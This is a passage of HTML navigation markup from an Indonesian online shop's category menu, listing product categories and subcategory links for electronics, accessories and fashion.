<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
        <div class="lzd-site-menu-nav-category">
            <a href="https://gramotei.org/">
                <span class="lzd-site-menu-nav-category-text" style="color: #fff;">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://gramotei.org/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://gramotei.org/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://gramotei.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://gramotei.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://gramotei.org/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://gramotei.org/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://gramotei.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://gramotei.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://gramotei.org/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://gramotei.org/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://gramotei.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://gramotei.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://gramotei.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://gramotei.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://gramotei.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://gramotei.org/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://gramotei.org/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://gramotei.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://gramotei.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://gramotei.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://gramotei.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://gramotei.org/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://gramotei.org/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://gramotei.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://gramotei.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://gramotei.org/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://gramotei.org/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://gramotei.org/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://gramotei.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://gramotei.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://gramotei.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://gramotei.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://gramotei.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://gramotei.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://gramotei.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://gramotei.org/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://gramotei.org/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://gramotei.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://gramotei.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://gramotei.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://gramotei.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://gramotei.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://gramotei.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://gramotei.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://gramotei.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://gramotei.org/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://gramotei.org/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://gramotei.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://gramotei.org/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://gramotei.org/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://gramotei.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://gramotei.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://gramotei.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://gramotei.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://gramotei.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://gramotei.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://gramotei.org/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://gramotei.org/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://gramotei.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://gramotei.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://gramotei.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://gramotei.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://gramotei.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://gramotei.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://gramotei.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://gramotei.org/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://gramotei.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://gramotei.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://gramotei.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://gramotei.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://gramotei.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://gramotei.org/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://gramotei.org/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://gramotei.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://gramotei.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://gramotei.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://gramotei.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://gramotei.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://gramotei.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://gramotei.org/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://gramotei.org/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://gramotei.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://gramotei.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://gramotei.org/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://gramotei.org/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://gramotei.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://gramotei.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://gramotei.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://gramotei.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://gramotei.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://gramotei.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://gramotei.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://gramotei.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://gramotei.org/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://gramotei.org/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://gramotei.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://gramotei.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://gramotei.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://gramotei.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://gramotei.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://gramotei.org/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://gramotei.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://gramotei.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://gramotei.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://gramotei.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://gramotei.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://gramotei.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://gramotei.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://gramotei.org/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://gramotei.org/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://gramotei.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://gramotei.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://gramotei.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://gramotei.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://gramotei.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://gramotei.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://gramotei.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://gramotei.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://gramotei.org/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://gramotei.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://gramotei.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://gramotei.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://gramotei.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://gramotei.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://gramotei.org/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://gramotei.org/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://gramotei.org/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://gramotei.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://gramotei.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://gramotei.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://gramotei.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://gramotei.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://gramotei.org/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://gramotei.org/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://gramotei.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://gramotei.org/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://gramotei.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://gramotei.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://gramotei.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://gramotei.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://gramotei.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://gramotei.org/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://gramotei.org/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://gramotei.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://gramotei.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://gramotei.org/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://gramotei.org/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://gramotei.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://gramotei.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://gramotei.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://gramotei.org/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://gramotei.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://gramotei.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://gramotei.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://gramotei.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://gramotei.org/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://gramotei.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://gramotei.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://gramotei.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://gramotei.org/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://gramotei.org/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
